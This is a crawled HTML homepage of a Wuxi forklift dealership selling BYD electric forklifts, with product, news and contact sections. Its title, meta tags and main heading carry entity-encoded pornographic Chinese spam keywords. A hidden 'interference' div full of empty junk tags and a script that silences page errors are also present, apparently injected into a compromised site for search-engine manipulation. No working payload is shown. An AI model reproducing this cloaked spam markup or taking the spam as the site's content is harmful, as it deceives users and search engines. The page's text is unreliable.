

--- FILE ---
content_type: text/html
request_url: http://www.gigreen.com/
body_size: 156388
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<title>&#25226;&#22905;&#26085;&#20986;&#27700;&#20102;&#22909;&#32039;&#22826;&#29245;&#20102;&#30058;&#21095;&#95;&#21494;&#20462;&#34987;&#29378;&#99;&#36481;&#21040;&#39640;&#28526;&#22833;&#31105;&#95;&#27431;&#32654;&#38889;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#20599;&#25293;&#22899;&#20154;&#21866;&#21866;&#39640;&#28526;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20570;&#29232;&#39640;&#28526;&#21627;&#21535;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20837;&#21475;&#20037;&#20037;&#95;&#39640;&#28165;&#23569;&#22919;&#20570;&#21463;&#39640;&#28526;&#95;&#97;&#35270;&#39057;&#40644;&#33394;</title>
<meta name="description" content="&#40;&#119;&#119;&#119;&#46;&#103;&#105;&#103;&#114;&#101;&#101;&#110;&#46;&#99;&#111;&#109;&#41;&#25226;&#22905;&#26085;&#20986;&#27700;&#20102;&#22909;&#32039;&#22826;&#29245;&#20102;&#30058;&#21095;&#95;&#21494;&#20462;&#34987;&#29378;&#99;&#36481;&#21040;&#39640;&#28526;&#22833;&#31105;&#95;&#27431;&#32654;&#38889;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#20599;&#25293;&#22899;&#20154;&#21866;&#21866;&#39640;&#28526;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20570;&#29232;&#39640;&#28526;&#21627;&#21535;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20837;&#21475;&#20037;&#20037;&#95;&#39640;&#28165;&#23569;&#22919;&#20570;&#21463;&#39640;&#28526;&#95;&#97;&#35270;&#39057;&#40644;&#33394;&#95;&#31934;&#21697;&#22269;&#20135;&#20061;&#20061;&#20061;&#95;&#40644;&#33394;&#19968;&#32423;&#99;&#29255;&#95;&#21866;&#21866;&#32593;&#20813;&#36153;&#35270;&#39057;&#95;&#20813;&#36153;&#33021;&#30475;&#30340;&#40644;&#33394;&#29255;&#95;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;" />
<meta name="keywords" content="&#25226;&#22905;&#26085;&#20986;&#27700;&#20102;&#22909;&#32039;&#22826;&#29245;&#20102;&#30058;&#21095;&#95;&#21494;&#20462;&#34987;&#29378;&#99;&#36481;&#21040;&#39640;&#28526;&#22833;&#31105;&#95;&#27431;&#32654;&#38889;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#20599;&#25293;&#22899;&#20154;&#21866;&#21866;&#39640;&#28526;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20570;&#29232;&#39640;&#28526;&#21627;&#21535;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20837;&#21475;&#20037;&#20037;&#95;&#39640;&#28165;&#23569;&#22919;&#20570;&#21463;&#39640;&#28526;&#95;&#97;&#35270;&#39057;&#40644;&#33394;" />
<meta name="author" content="無(wú)錫市名勛叉車(chē)有限公司">
<meta name="Copyright" content="無(wú)錫市名勛叉車(chē)有限公司">

<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" media="screen" />
    <link href="/inc/resetcommon.css" rel="stylesheet" media="screen" type="text/css" />
    <link href="/inc/index.css" rel="stylesheet" media="screen" type="text/css" />
    <link href="/inc/style.css" rel="stylesheet" media="screen" type="text/css" />
    <script language="javascript" type="text/javascript" src="/js/index.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.gigreen.com/">&#25226;&#22905;&#26085;&#20986;&#27700;&#20102;&#22909;&#32039;&#22826;&#29245;&#20102;&#30058;&#21095;&#95;&#21494;&#20462;&#34987;&#29378;&#99;&#36481;&#21040;&#39640;&#28526;&#22833;&#31105;&#95;&#27431;&#32654;&#38889;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#20599;&#25293;&#22899;&#20154;&#21866;&#21866;&#39640;&#28526;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20570;&#29232;&#39640;&#28526;&#21627;&#21535;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20837;&#21475;&#20037;&#20037;&#95;&#39640;&#28165;&#23569;&#22919;&#20570;&#21463;&#39640;&#28526;&#95;&#97;&#35270;&#39057;&#40644;&#33394;</a></h1><div id="3b5jf" class="pl_css_ganrao" style="display: none;"><tt id="3b5jf"><nobr id="3b5jf"></nobr></tt><video id="3b5jf"><label id="3b5jf"><form id="3b5jf"><label id="3b5jf"></label></form></label></video><thead id="3b5jf"></thead><label id="3b5jf"></label><big id="3b5jf"><b id="3b5jf"></b></big><pre id="3b5jf"></pre><form id="3b5jf"></form><form id="3b5jf"><label id="3b5jf"><nobr id="3b5jf"><legend id="3b5jf"></legend></nobr></label></form><ol id="3b5jf"><progress id="3b5jf"></progress></ol><tt id="3b5jf"></tt><pre id="3b5jf"><acronym id="3b5jf"></acronym></pre><progress id="3b5jf"><strike id="3b5jf"></strike></progress><tt id="3b5jf"></tt><optgroup id="3b5jf"></optgroup><ruby id="3b5jf"><optgroup id="3b5jf"><dfn id="3b5jf"><strong id="3b5jf"></strong></dfn></optgroup></ruby><u id="3b5jf"><strong id="3b5jf"><listing id="3b5jf"><strike id="3b5jf"></strike></listing></strong></u><ol id="3b5jf"><progress id="3b5jf"></progress></ol><style id="3b5jf"><span id="3b5jf"></span></style><pre id="3b5jf"><sup id="3b5jf"><var id="3b5jf"><legend id="3b5jf"></legend></var></sup></pre><form id="3b5jf"><sup id="3b5jf"><ruby id="3b5jf"><legend id="3b5jf"></legend></ruby></sup></form><big id="3b5jf"></big><meter id="3b5jf"></meter><form id="3b5jf"><label id="3b5jf"><nobr id="3b5jf"><legend id="3b5jf"></legend></nobr></label></form><video id="3b5jf"></video><nobr id="3b5jf"></nobr><ruby id="3b5jf"></ruby><div id="3b5jf"><font id="3b5jf"><address id="3b5jf"><ruby id="3b5jf"></ruby></address></font></div><progress id="3b5jf"><tt id="3b5jf"></tt></progress><ruby id="3b5jf"></ruby><output id="3b5jf"></output><i id="3b5jf"><pre id="3b5jf"></pre></i><label id="3b5jf"></label><legend id="3b5jf"><em id="3b5jf"></em></legend><mark id="3b5jf"></mark><form id="3b5jf"><listing id="3b5jf"><nobr id="3b5jf"><pre id="3b5jf"></pre></nobr></listing></form><address id="3b5jf"><ruby id="3b5jf"><meter id="3b5jf"><u id="3b5jf"></u></meter></ruby></address><th id="3b5jf"><i id="3b5jf"></i></th><progress id="3b5jf"><tt id="3b5jf"><thead id="3b5jf"><track id="3b5jf"></track></thead></tt></progress><font id="3b5jf"></font><progress id="3b5jf"><sub id="3b5jf"></sub></progress><form id="3b5jf"><label id="3b5jf"><nobr id="3b5jf"><legend id="3b5jf"></legend></nobr></label></form><legend id="3b5jf"></legend><tt id="3b5jf"><nobr id="3b5jf"><video id="3b5jf"><label id="3b5jf"></label></video></nobr></tt><style id="3b5jf"><span id="3b5jf"><sup id="3b5jf"><big id="3b5jf"></big></sup></span></style><listing id="3b5jf"><strike id="3b5jf"></strike></listing><var id="3b5jf"></var><legend id="3b5jf"><tt id="3b5jf"></tt></legend><tt id="3b5jf"></tt><var id="3b5jf"></var><thead id="3b5jf"><sub id="3b5jf"></sub></thead><span id="3b5jf"><output id="3b5jf"><menuitem id="3b5jf"><form id="3b5jf"></form></menuitem></output></span><th id="3b5jf"><i id="3b5jf"><strong id="3b5jf"><ol id="3b5jf"></ol></strong></i></th><tt id="3b5jf"><var id="3b5jf"><video id="3b5jf"><style id="3b5jf"></style></video></var></tt><form id="3b5jf"><label id="3b5jf"><var id="3b5jf"><legend id="3b5jf"></legend></var></label></form><big id="3b5jf"><b id="3b5jf"></b></big><dfn id="3b5jf"><ruby id="3b5jf"><legend id="3b5jf"><dfn id="3b5jf"></dfn></legend></ruby></dfn><video id="3b5jf"><menuitem id="3b5jf"><form id="3b5jf"><em id="3b5jf"></em></form></menuitem></video><legend id="3b5jf"></legend><dfn id="3b5jf"><th id="3b5jf"><track id="3b5jf"><label id="3b5jf"></label></track></th></dfn><thead id="3b5jf"></thead><legend id="3b5jf"><u id="3b5jf"><span id="3b5jf"><listing id="3b5jf"></listing></span></u></legend><video id="3b5jf"><menuitem id="3b5jf"><form id="3b5jf"><tt id="3b5jf"></tt></form></menuitem></video><nobr id="3b5jf"><legend id="3b5jf"></legend></nobr><span id="3b5jf"><output id="3b5jf"></output></span><progress id="3b5jf"><style id="3b5jf"><thead id="3b5jf"><acronym id="3b5jf"></acronym></thead></style></progress><address id="3b5jf"><ol id="3b5jf"><ins id="3b5jf"><div id="3b5jf"></div></ins></ol></address><label id="3b5jf"><div id="3b5jf"></div></label><strong id="3b5jf"><b id="3b5jf"><dfn id="3b5jf"><th id="3b5jf"></th></dfn></b></strong><form id="3b5jf"><sup id="3b5jf"></sup></form><acronym id="3b5jf"><menuitem id="3b5jf"></menuitem></acronym><ruby id="3b5jf"></ruby><dfn id="3b5jf"></dfn><dfn id="3b5jf"><thead id="3b5jf"><track id="3b5jf"><ruby id="3b5jf"></ruby></track></thead></dfn><address id="3b5jf"></address><meter id="3b5jf"></meter><legend id="3b5jf"><em id="3b5jf"></em></legend><thead id="3b5jf"><sub id="3b5jf"></sub></thead><video id="3b5jf"><big id="3b5jf"><pre id="3b5jf"><em id="3b5jf"></em></pre></big></video><ol id="3b5jf"></ol><video id="3b5jf"><menuitem id="3b5jf"><form id="3b5jf"><em id="3b5jf"></em></form></menuitem></video><ol id="3b5jf"></ol><ol id="3b5jf"></ol><listing id="3b5jf"><label id="3b5jf"></label></listing><legend id="3b5jf"><em id="3b5jf"><form id="3b5jf"><video id="3b5jf"></video></form></em></legend><legend id="3b5jf"><style id="3b5jf"><thead id="3b5jf"><acronym id="3b5jf"></acronym></thead></style></legend><pre id="3b5jf"><pre id="3b5jf"></pre></pre><label id="3b5jf"><big id="3b5jf"></big></label><label id="3b5jf"><big id="3b5jf"></big></label><legend id="3b5jf"><address id="3b5jf"></address></legend><nobr id="3b5jf"><legend id="3b5jf"><style id="3b5jf"><span id="3b5jf"></span></style></legend></nobr><video id="3b5jf"></video><output id="3b5jf"></output><i id="3b5jf"><pre id="3b5jf"><ol id="3b5jf"><meter id="3b5jf"></meter></ol></pre></i><span id="3b5jf"><output id="3b5jf"></output></span><label id="3b5jf"></label><thead id="3b5jf"><video id="3b5jf"></video></thead><pre id="3b5jf"><mark id="3b5jf"><progress id="3b5jf"><dfn id="3b5jf"></dfn></progress></mark></pre><th id="3b5jf"><i id="3b5jf"><strong id="3b5jf"><ol id="3b5jf"></ol></strong></i></th><strike id="3b5jf"><thead id="3b5jf"></thead></strike><dfn id="3b5jf"></dfn><label id="3b5jf"><div id="3b5jf"><thead id="3b5jf"><em id="3b5jf"></em></thead></div></label><rp id="3b5jf"></rp><nobr id="3b5jf"></nobr><sup id="3b5jf"></sup><form id="3b5jf"><label id="3b5jf"></label></form><sub id="3b5jf"></sub><acronym id="3b5jf"><strong id="3b5jf"></strong></acronym><tt id="3b5jf"></tt><span id="3b5jf"><output id="3b5jf"><big id="3b5jf"><small id="3b5jf"></small></big></output></span><address id="3b5jf"><ruby id="3b5jf"></ruby></address><form id="3b5jf"><label id="3b5jf"><var id="3b5jf"><legend id="3b5jf"></legend></var></label></form><var id="3b5jf"><legend id="3b5jf"><p id="3b5jf"><thead id="3b5jf"></thead></p></legend></var><strong id="3b5jf"></strong><dfn id="3b5jf"><p id="3b5jf"></p></dfn><span id="3b5jf"><ins id="3b5jf"><big id="3b5jf"><b id="3b5jf"></b></big></ins></span><span id="3b5jf"><output id="3b5jf"><big id="3b5jf"><small id="3b5jf"></small></big></output></span><th id="3b5jf"><i id="3b5jf"><strong id="3b5jf"><ol id="3b5jf"></ol></strong></i></th><label id="3b5jf"><dl id="3b5jf"></dl></label><address id="3b5jf"><ol id="3b5jf"><output id="3b5jf"><strike id="3b5jf"></strike></output></ol></address><acronym id="3b5jf"></acronym><mark id="3b5jf"></mark><font id="3b5jf"></font><meter id="3b5jf"></meter><b id="3b5jf"><listing id="3b5jf"></listing></b><label id="3b5jf"><div id="3b5jf"></div></label><legend id="3b5jf"><sub id="3b5jf"></sub></legend><sup id="3b5jf"></sup><form id="3b5jf"><output id="3b5jf"></output></form><strong id="3b5jf"></strong><ruby id="3b5jf"></ruby><i id="3b5jf"><pre id="3b5jf"><ol id="3b5jf"><meter id="3b5jf"></meter></ol></pre></i><ol id="3b5jf"><progress id="3b5jf"></progress></ol><acronym id="3b5jf"></acronym><ol id="3b5jf"><progress id="3b5jf"><strike id="3b5jf"><font id="3b5jf"></font></strike></progress></ol><track id="3b5jf"><style id="3b5jf"></style></track><menuitem id="3b5jf"></menuitem><form id="3b5jf"><output id="3b5jf"><menuitem id="3b5jf"><form id="3b5jf"></form></menuitem></output></form><track id="3b5jf"><style id="3b5jf"></style></track><legend id="3b5jf"></legend><form id="3b5jf"></form><mark id="3b5jf"><form id="3b5jf"><tt id="3b5jf"><var id="3b5jf"></var></tt></form></mark><font id="3b5jf"><track id="3b5jf"><ruby id="3b5jf"><pre id="3b5jf"></pre></ruby></track></font><strong id="3b5jf"><legend id="3b5jf"><p id="3b5jf"><thead id="3b5jf"></thead></p></legend></strong><track id="3b5jf"><style id="3b5jf"><optgroup id="3b5jf"><acronym id="3b5jf"></acronym></optgroup></style></track><th id="3b5jf"><legend id="3b5jf"></legend></th><output id="3b5jf"><strong id="3b5jf"></strong></output><ins id="3b5jf"><u id="3b5jf"><b id="3b5jf"><dfn id="3b5jf"></dfn></b></u></ins><sub id="3b5jf"></sub><ol id="3b5jf"><listing id="3b5jf"><div id="3b5jf"><optgroup id="3b5jf"></optgroup></div></listing></ol><form id="3b5jf"><output id="3b5jf"></output></form></div>
<div   id="fzztplnn31b"   class="head">
    <div   id="fzztplnn31b"   class="header">
        <div   id="fzztplnn31b"   class="nav">
            <p class="fr">
                <a href="javascript:void(0);" class="a2">收藏本站</a>|
                <a href="message.aspx" title="在線(xiàn)留言" >在線(xiàn)留言</a>|
                <a href="contact.aspx" title="聯(lián)系我們" class="a3">聯(lián)系我們</a>
            </p>
            歡迎光臨無(wú)錫市名勛叉車(chē)有限公司官方網(wǎng)站！ </div>
        <div   id="fzztplnn31b"   class="top" name="top">
            <div   id="fzztplnn31b"   class="logo">
                <a href="/">
                    <img alt="比亞迪叉車(chē)" src="/picture/logo.png" />
                </a>
            </div>
            <div   id="fzztplnn31b"   class="zil">比亞迪鋰電池叉車(chē)授權(quán)經(jīng)銷(xiāo)商<em></em>
            </div>
            <div   id="fzztplnn31b"   class="tel">全 國(guó) 服 務(wù) 熱 線(xiàn)
                <p>0510-88278823</p></div>
        </div>
        <div   id="fzztplnn31b"   class="menu" id="menu">
            <ul>
                <li><a href='/'  class='cur'><span>網(wǎng)站首頁(yè)</span></a></li>
                
                <li><a href='/about/' ><span>關(guān)于我們</span></a></li>
                
                <li><a href='/products/'  rel='dropmenu6'><span>產(chǎn)品展示</span></a></li>
                
                <li><a href='/news/'  rel='dropmenu7'><span>新聞中心</span></a></li>
                
                <li><a href='/case/' ><span>客戶(hù)見(jiàn)證</span></a></li>
                
                <li><a href='/feedback/' ><span>在線(xiàn)留言</span></a></li>
                
                <li><a href='/contact/' ><span>聯(lián)系我們</span></a></li>
                
            </ul>
        </div>
    </div>
</div>
<div   id="fzztplnn31b"   class="banner fullSlide">
    <div   id="fzztplnn31b"   class="bd">
        <ul>
            <li _src="url(/images/b1.jpg)"></li>
            <li _src="url(/images/b2.jpg)"><a href=""></a></li>
        </ul>
    </div>
    <div   id="fzztplnn31b"   class="hd">
        <ul>
        </ul>
    </div>
    <span id="fzztplnn31b"    class="prev png"></span> <span id="fzztplnn31b"    class="next png"></span>
</div>
<div   id="fzztplnn31b"   class="zs">
    <div   id="fzztplnn31b"   class="xzs plug">
        <h4><a href="/products/">產(chǎn)品銷(xiāo)售50國(guó) 締造完美品質(zhì)</a> </h4>
        <div   id="fzztplnn31b"   class="product_con">
            <div   id="fzztplnn31b"   class="product_list">
                <h3>產(chǎn)品分類(lèi)</h3>
                <dl>
                
			  <dt><a href="/products/70" ><span>平衡重</span></a></dt>
			
			  <dt><a href="/products/71" ><span>前移車(chē)</span></a></dt>
			
			  <dt><a href="/products/72" ><span>托盤(pán)車(chē)</span></a></dt>
			
			  <dt><a href="/products/73" ><span>牽引車(chē)</span></a></dt>
			
			  <dt><a href="/products/74" ><span>堆高車(chē)</span></a></dt>
			
                    
                   
                </dl>
                <div   id="fzztplnn31b"   class="tt">
                    <img src="/images/img1.jpg" />
                    <p>電 話(huà)：0510-88278823</p>
                    <p>聯(lián)系人：張先生</p>
                    <p>手 機(jī)：18605109966</p>
                    <p>地 址：無(wú)錫新吳區(qū)梅村鎮(zhèn)工業(yè)集中區(qū)群興路5-9號(hào)</p>
                </div>
            </div>
            <ul>
            
           <li>
                    <a href="/productshow/480">
                        <img src="/UploadFiles/2021//2021102316103815.jpg" />
                        <p>平衡重 CPD18L</p>
                    </a>
          </li>
        
           <li>
                    <a href="/productshow/479">
                        <img src="/UploadFiles/2021//2021102316092462.jpg" />
                        <p>平衡重 CPD20</p>
                    </a>
          </li>
        
           <li>
                    <a href="/productshow/478">
                        <img src="/UploadFiles/2021//2021102316081168.jpg" />
                        <p>平衡重 CPD25</p>
                    </a>
          </li>
        
           <li>
                    <a href="/productshow/477">
                        <img src="/UploadFiles/2021//2021102316061979.jpg" />
                        <p>平衡重 CPD30</p>
                    </a>
          </li>
        
           <li>
                    <a href="/productshow/476">
                        <img src="/UploadFiles/2021//2021102316050115.jpg" />
                        <p>平衡重 CPD35</p>
                    </a>
          </li>
        
           <li>
                    <a href="/productshow/475">
                        <img src="/UploadFiles/2021//2021102316025015.jpg" />
                        <p>平衡重 CPD40/45/50</p>
                    </a>
          </li>
        
            </ul>
        </div>
    </div>
</div>
<div   id="fzztplnn31b"   class="ms">
    <div   id="fzztplnn31b"   class="xms">
        <h4><a href="/about/">選擇名勛叉車(chē)，專(zhuān)注叉車(chē)30年智造化的工業(yè)革命</a></h4>
        <div   id="fzztplnn31b"   class="msk">
            <h5><em><span>實(shí)力雄厚</span> · 生產(chǎn)能力值得信賴(lài)</em>
                <p>The strength of the production capacity trustworthy</p>
            </h5>
            <p class="msp">名勛叉車(chē)擁有員工2000多人，年產(chǎn)能15000臺(tái)以上，<br>
                為市場(chǎng)提供了全方位的銷(xiāo)售服務(wù)中心網(wǎng)絡(luò)。</p>
            <p class="msp">名勛叉車(chē)占地面積60000?O，連續(xù)三年?duì)I業(yè)過(guò)5億，去年達(dá)6億<br />
                國(guó)內(nèi)有60多家辦事處80家經(jīng)銷(xiāo)商</p>
        </div>
        <div   id="fzztplnn31b"   class="msk msj">
            <h5><em><span>專(zhuān)屬研發(fā)</span> · 滿(mǎn)足您多樣化需求</em>
                <p>Exclusive development · meet your diverse needs</p>
            </h5>
            <p class="msp">公司自1973年創(chuàng)立以來(lái)，其中30年的叉車(chē)經(jīng)驗(yàn)，<br />
                以臺(tái)灣技術(shù)為基礎(chǔ)，不斷提升 研發(fā)與制造的技術(shù)層次與水準(zhǔn)，<br />
                為客戶(hù)提供最優(yōu)化的倉(cāng)儲(chǔ)運(yùn)輸解決方案。</p>
        </div>
        <div   id="fzztplnn31b"   class="msk msj1">
            <h5><em><span>性?xún)r(jià)比高</span> · 優(yōu)越的質(zhì)量保證</em>
                <p>High cost performance · superior quality assurance</p>
            </h5>
            <p class="msp">專(zhuān)業(yè)的研發(fā)團(tuán)隊(duì)，嚴(yán)格的質(zhì)量管理體系，通過(guò)ISO9001質(zhì)量管理體系認(rèn)證</p>
            <p class="msp">確保叉車(chē)質(zhì)量及管理體系，各項(xiàng)服務(wù)一直得到客戶(hù)的滿(mǎn)意及認(rèn)可</p>
        </div>
        <div   id="fzztplnn31b"   class="msk msj2">
            <h5><em><span>貼心服務(wù)</span> · 完善的售后支持</em>
                <p>Customer Care · perfect after-sales support</p>
            </h5>
            <p class="msp">豐田TPS生產(chǎn)管理模式的加入，為客戶(hù)提供一流的售后服務(wù)</p>
            <p class="msp">不斷提升研發(fā)與制造的技術(shù)層次與水準(zhǔn)，高性?xún)r(jià)比，滿(mǎn)足客戶(hù)需求</p>
        </div>
        <p class="msi"><img src="/picture/mst.png" ></p>
        <p class="msi1"><img src="/picture/mst1.png" ></p>
        <a  href="/contact/" class="msa">了解更多名勛叉車(chē)叉車(chē)服務(wù)</a> </div>
</div>
<div   id="fzztplnn31b"   class="dz">
    <div   id="fzztplnn31b"   class="content">
        <h4><a href="/news/" ><img src="/picture/dzz.png" alt="聚焦名勛叉車(chē)"></a> </h4>
        <div   id="fzztplnn31b"   class="dzy dzz_tit">
            <h5>
                <span><a href="/news/6">公司動(dòng)態(tài)</a> </span>
                <p><a href="/news/6">+ 更多</a> </p>
            </h5>
            <div   id="fzztplnn31b"   class="dzk">
            
            <dl>
                    <dt>
                        <a href="/shownews/267">
                            <img src="/UploadFiles/2021//2021102315244410.jpg" />
                        </a>
                    </dt>
                    <dd>
                        <span>
                            <a href="/shownews/267">比亞迪叉車(chē)有哪些功能？</a>
                        </span>
                        <em>2019年比亞迪叉車(chē)與百度網(wǎng)的合作，無(wú)人車(chē)行業(yè)現(xiàn)階段急缺提升的技術(shù)性是擁擠實(shí)時(shí)路況下的全自動(dòng)跟車(chē)及其全自...</em>
                        <a href="/shownews/267">
                            <p>查看詳情>></p>
                        </a>
                    </dd>
                </dl>
           

                <ul>
                
				  <li> <a href="/shownews/267">比亞迪叉車(chē)有哪些功能？</a></li>
				  
				  <li> <a href="/shownews/265">無(wú)錫比亞迪叉車(chē)多少錢(qián)一臺(tái)？</a></li>
				  
				  <li> <a href="/shownews/264">無(wú)錫叉車(chē)廠(chǎng)家有哪些？哪家好</a></li>
				  
				  <li> <a href="/shownews/263">操作叉車(chē)一定要有叉車(chē)證嗎？</a></li>
				  
				  <li> <a href="/shownews/262">無(wú)錫鋰電池叉車(chē)哪個(gè)品牌好？</a></li>
				  
				  <li> <a href="/shownews/261">比亞迪電動(dòng)叉車(chē)參數(shù)表</a></li>
				  
                   

                </ul>
            </div>
        </div>
        <div   id="fzztplnn31b"   class="dzz dzz_tit">
            <h5>
                <span><a href="/news/7" >叉車(chē)百科</a> </span>
                <p><a href="/news/7">+ 更多</a> </p>
            </h5>
            <div   class="fzztplnn31b"   id="cjwt" class="div_warp">
            
            <dl>
                    <dt> <a href="/shownews/266">比亞迪鋰電池叉車(chē)好處有哪些？</a></dt>
                    <dd>
                        <span>
                            鋰電池叉車(chē)的好處：將近傳統(tǒng)鉛酸電池的兩倍省花費(fèi)，省電40%左右，減少管理成本費(fèi)，節(jié)約充電電池存放的室內(nèi)...
                            <a href="/shownews/266">[ 查看詳情 ]</a>
                        </span>
                    </dd>
                </dl>
          
            <dl>
                    <dt> <a href="/shownews/259">全新電瓶叉車(chē)使用有哪些注意事項(xiàng)</a></dt>
                    <dd>
                        <span>
                            正確合理的對(duì)新叉車(chē)進(jìn)行檢查和維護(hù)是確保工作進(jìn)度的關(guān)鍵，電瓶叉車(chē)在使用前對(duì)其進(jìn)行相關(guān)參數(shù)及配置的檢查能...
                            <a href="/shownews/259">[ 查看詳情 ]</a>
                        </span>
                    </dd>
                </dl>
          
            <dl>
                    <dt> <a href="/shownews/258">談?wù)勅绾窝娱L(zhǎng)電瓶叉車(chē)電池壽命？</a></dt>
                    <dd>
                        <span>
                            隨著國(guó)內(nèi)環(huán)保意識(shí)的不斷加強(qiáng)，叉車(chē)市場(chǎng)占有量不斷攀升。
                            <a href="/shownews/258">[ 查看詳情 ]</a>
                        </span>
                    </dd>
                </dl>
          
            <dl>
                    <dt> <a href="/shownews/257">談?wù)劅o(wú)錫電動(dòng)叉車(chē)的選購(gòu)技巧</a></dt>
                    <dd>
                        <span>
                            談?wù)劅o(wú)錫電動(dòng)叉車(chē)的選購(gòu)技巧
                            <a href="/shownews/257">[ 查看詳情 ]</a>
                        </span>
                    </dd>
                </dl>
          
            <dl>
                    <dt> <a href="/shownews/256">談?wù)勲妱?dòng)叉車(chē)有哪些優(yōu)勢(shì)？</a></dt>
                    <dd>
                        <span>
                            依據(jù)我國(guó)行業(yè)協(xié)會(huì)工業(yè)車(chē)輛協(xié)會(huì)的數(shù)據(jù)統(tǒng)計(jì)分析顯示，我國(guó)2007年早已達(dá)到3萬(wàn)多輛，與2006年相較為提高了近37...
                            <a href="/shownews/256">[ 查看詳情 ]</a>
                        </span>
                    </dd>
                </dl>
          
            <dl>
                    <dt> <a href="/shownews/255">叉車(chē)是什么？</a></dt>
                    <dd>
                        <span>
                            叉車(chē)是工業(yè)搬運(yùn)車(chē)輛，是指對(duì)成件托盤(pán)貨物進(jìn)行裝卸、堆垛和短距離運(yùn)輸作業(yè)的各種輪式搬運(yùn)車(chē)輛。
                            <a href="/shownews/255">[ 查看詳情 ]</a>
                        </span>
                    </dd>
                </dl>
          
              

            </div>
        </div>
        <script type="text/javascript">
            $(function () {
                new Marquee("cjwt", 0, 1, 325, 316, 35, 0, 1000, 22);
            });
        </script>
    </div>
</div>
  
<div   id="fzztplnn31b"   class="bigPadding" align="center">
<div   id="fzztplnn31b"   class="contMid" >
    <div   id="fzztplnn31b"   class="friendLink">
    	<span>友情鏈接：</span>
		<a  target='_blank'>紙箱噴碼機(jī)</a> <a  target='_blank'>半圓管廠(chǎng)家</a> <a  target='_blank'>磷鐵</a> <a  target='_blank'>污水處理設(shè)備</a> <a  target='_blank'>RX氣體發(fā)生器催化劑</a> <a  target='_blank'>一體化污水處理設(shè)備</a> <a  target='_blank'>化工減速機(jī)</a> <a  target='_blank'>常州討債</a> <a  target='_blank'>失重秤</a> <a  target='_blank'>壓力變送器</a> <a  target='_blank'>制氮機(jī)設(shè)備</a> <a  target='_blank'>真空上料機(jī)</a> <a  target='_blank'>缸筒</a> <a  target='_blank'>伺服壓機(jī)</a> <a  target='_blank'>不銹鋼反應(yīng)釜</a> <a  target='_blank'>電伴熱帶</a> <a  target='_blank'>應(yīng)急救援裝備</a> <a  target='_blank'>蘇州白蟻防治</a> <a  target='_blank'>風(fēng)淋室</a> <a  target='_blank'>制氮機(jī)</a> <a  target='_blank'>分切機(jī)</a> <a  target='_blank'>墓地推薦</a> <a  target='_blank'>彩色噴碼機(jī)</a> <a  target='_blank'>大型工業(yè)風(fēng)扇</a> 
    </div>
</div>
</div>
<div   id="fzztplnn31b"   class="foot">
    <div   id="fzztplnn31b"   class="foote">
        <div   id="fzztplnn31b"   class="dbl"> <a href="/"><img src="/picture/logo.png" alt="無(wú)錫市名勛叉車(chē)有限公司" title="無(wú)錫市名勛叉車(chē)有限公司"></a>
            <p>無(wú)錫市名勛叉車(chē)有限公司 &copy; 版權(quán)所有　　技術(shù)支持：天地在線(xiàn)　<script id="jsgovicon" src="js/govicon.js" type="text/javascript" charset="utf-8"></script><br />
